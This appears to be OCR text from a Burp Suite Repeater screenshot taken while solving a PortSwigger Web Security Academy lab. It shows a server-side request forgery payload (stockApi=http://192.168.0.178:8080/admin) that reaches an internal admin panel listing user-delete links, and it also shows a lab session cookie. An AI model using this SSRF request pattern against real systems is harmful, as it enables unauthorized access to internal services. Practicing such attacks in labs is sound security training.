 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8600f4035aa5da8393d89500b90037.web-security-academy.net
3 Cookie: session=ztyL5pJVwoiMDTXJkkF8WJAZSb9lQFS8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.178:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.178:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.178:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
Search
0 highlights
Inspector
Selection 55 (0x37)
Selected text
/http://192.168.0.178:8080/admin/de
lete?username=carlos
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
3,274 bytes | 84 millis
Event log (1) All issues
Memory: 254.8MB
Disabled
Type here to search
29°C مشمس
ENG
2:48 PM
5/16/2025
6